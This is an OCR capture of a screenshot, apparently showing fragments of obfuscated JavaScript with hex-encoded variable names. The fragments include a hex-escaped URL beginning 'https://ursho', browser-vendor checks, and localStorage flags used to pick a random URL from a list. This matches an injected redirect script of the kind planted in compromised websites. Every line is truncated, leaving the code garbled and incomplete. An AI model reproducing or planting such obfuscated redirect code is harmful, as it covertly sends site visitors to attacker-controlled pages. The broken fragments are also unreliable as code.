
(navigator[_0x123821(0x1c2)]||navigator[‘vendor’]||window[_
_0xe6f43=
[‘\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x7
{const
_0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]
((_0x3ee06f,_0x37dc07)=>{const
_0x476c2a=_0x2c6c7a;!localStorage[‘getItem’]
(_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x
(_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x374
{const
_0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c
((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)]
(_0x37389f+_0x415ff3(0x1e8))==0x0);return
_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]
()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>l
(_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>
(_0x5415c5+_0x111835(0x1e8)),_0xa7249=
(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)]
(_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=